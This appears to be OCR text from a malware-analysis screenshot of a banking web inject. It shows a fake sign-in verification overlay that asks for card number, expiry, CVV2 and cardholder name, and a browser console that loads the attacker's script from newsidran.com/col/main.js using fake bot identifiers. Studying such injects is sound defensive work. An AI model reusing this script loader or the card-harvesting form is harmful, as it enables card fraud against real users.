 We've detected something unusual about this sign-in. For example, you might be
signing in from a new location, device or app. Before you can continue, we need
to verify your identity with a security questions.
Card type - Select -
Card number
Expiration day 1 / 2015
Example: 02 / 2015
CVV2 number
What is this
Name as it appears on card
Submit
Elements Resources Network Sources Timeline Profiles Audits Console
Name Method Status Type Initiator Size Time Timeline 288 ms 432 ms 576 ms 720 ms 864 ms 1.01 s 1.15 s 1.30 s 1.44 s
Path Text Content Latency
main.js GET 200 application/javas... Other 10.2 KB 111 ms
newsidran.com/col OK 45.4 KB 110 ms
comm.php?botid=12345&botname=joe&url=about%3Al GET 200 text/javascript main.js:1 586 B 200 ms
newsidran.com/col OK Script 19 B 172 ms
cvvImage.jpg GET 200 image/jpeg main.js:178 16.6 KB 80 ms
newsidran.com/col/img OK Script 16.1 KB 48 ms
NEW_MCSC.png GET 200 image/png main.js:178 14.4 KB 109 ms
newsidran.com/col/img OK Script 14.0 KB 108 ms
loader2.gif GET 200 image/gif main.js:192 2.2 KB 114 ms
newsidran.com/col/img OK Script 1.9 KB 113 ms
NEW_VBV.png GET 200 image/png main.js:178 12.3 KB 116 ms
newsidran.com/col/img OK Script 11.9 KB 115 ms
6 requests | 56.3 KB transferred
All | Documents Stylesheets Images Scripts XHR Fonts WebSockets Other
> var fAkEbotid = 12345
undefined
> var fAkEbotname = "joe"
undefined
> var l = document.createElement('script')
undefined
> l.src = "http://newsidran.com/col/main.js"
"http://newsidran.com/col/main.js"
> document.body.appendChild(l)
<script src="http://newsidran.com/col/main.js"></script>
>
<top frame> All | Errors Warnings Logs Debug